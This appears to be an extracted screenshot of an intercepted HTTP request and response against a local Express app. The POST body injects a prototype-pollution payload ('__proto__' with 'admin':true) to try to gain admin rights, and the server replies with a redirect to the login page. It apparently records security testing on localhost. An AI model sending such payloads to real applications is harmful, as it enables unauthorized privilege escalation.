 Request
Pretty Raw Hex \n
1 POST /message HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 67
9 Origin: http://localhost:5000
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:5000/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 {
21 "email":"test@test.com",
22 "msg":"Hola esto es una prueba",
23 "__proto__":{
24 "admin":true
25 }
26 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /login
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 56
7 Date: Sun, 26 Feb 2023 17:27:34 GMT
8 Connection: close
9
10 <p>
Found. Redirecting to <a href="/login">
/login
</a>
</p>